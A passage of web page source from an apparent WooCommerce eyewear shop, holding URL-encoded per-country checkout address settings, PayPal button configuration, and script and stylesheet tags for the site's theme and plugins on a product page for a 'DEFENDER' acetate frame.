2hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%20%5C%5C%5C%2F%20District%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%2C%5C%220%5C%22%3A%5C%22country%5C%22%2C%5C%221%5C%22%3A%5C%22first_name%5C%22%2C%5C%222%5C%22%3A%5C%22last_name%5C%22%2C%5C%223%5C%22%3A%5C%22company%5C%22%2C%5C%224%5C%22%3A%5C%22address_1%5C%22%2C%5C%225%5C%22%3A%5C%22address_2%5C%22%2C%5C%226%5C%22%3A%5C%22city%5C%22%2C%5C%227%5C%22%3A%5C%22state%5C%22%2C%5C%228%5C%22%3A%5C%22postcode%5C%22%2C%5C%229%5C%22%3A%5C%22phone%5C%22%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22title%22%3A%22PayPal%22%2C%22sections%22%3A%5B%22cart%22%2C%22order_pay%22%2C%22checkout%22%5D%2C%22needsSetupToken%22%3Afalse%2C%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22cart%22%2C%22order_pay%22%2C%22checkout%22%2C%22add_payment_method%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22AVaBDioizAKtlzihgjmkeptL2D5YMo8XyzUoFAba9b7-HUPl87ntBvCh1vBhn4EqrD_HZT-7y5FhX5nR%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22EUR%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22data-page-type%22%3A%22product-details%22%2C%22locale%22%3A%22en_US%22%7D%2C%22productSettings%22%3A%7B%22button_width%22%3A%22add_to_cart%22%2C%22funding%22%3A%5B%5D%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><link rel='stylesheet' id='berocket_lmp_style-css' href='https://uniquedesignmilano.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.2.3.4' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://uniquedesignmilano.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.2' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://uniquedesignmilano.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.13" id="astra-theme-js-js"></script>
<script id="geoip-detect-js-js-extra">
var geoip_detect = {"options":{"ajaxurl":"https://uniquedesignmilano.com/wp-admin/admin-ajax.php","default_locales":["en","en"],"do_body_classes":false,"do_shortcodes":false,"cookie_name":"geoip-detect-result","cookie_duration_in_days":1}};
//# sourceURL=geoip-detect-js-js-extra
</script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/geoip-detect/js/dist/frontend_full.js?ver=5.6.1" id="geoip-detect-js-js"></script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://uniquedesignmilano.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.2" id="wc-order-attribution-js"></script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/woo-product-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="rtwpvg-slider-js"></script>
<script src="https://uniquedesignmilano.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="rtwpvg-js-extra">
var rtwpvg = {"reset_on_variation_change":"1","enable_zoom":"1","hasPreloader":"1","enable_lightbox":"1","lightbox_image_click":"1","enable_thumbnail_slide":"","thumbnails_columns":"6","is_vertical":"","thumbnail_position":"bottom","is_mobile":"1","gallery_width":"100","gallery_md_width":"4","gallery_sm_width":"100","gallery_xsm_width":"100","using_swiper":""};
//# sourceURL=rtwpvg-js-extra
</script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/woo-product-variation-gallery/assets/js/slick-rtwpvg.min.js?ver=1768436987" id="rtwpvg-js"></script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://uniquedesignmilano.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/uniquedesignmilano.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/uniquedesignmilano.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/uniquedesignmilano.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d2d721a633"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4525,"title":"DEFENDER%20-%20UNIQUEDESIGNMILANO","excerpt":"<div class=\"woocommerce-product-details__short-description\"><\/div>\r\n<p class=\"p1\">12 mm polished acetate<\/p>\r\n<p class=\"p1\">Custom hinges<\/p>\r\n<p class=\"p1\">Anti reflective demo lens<\/p>\r\n<p class=\"p1\">Case Semi Hard<\/p>\r\n<p class=\"p1\">Lens Demo<\/p>\r\n<p class=\"p1\"><em>Handcrafted in Italy<\/em><\/p>","featuredImage":"https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-819x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
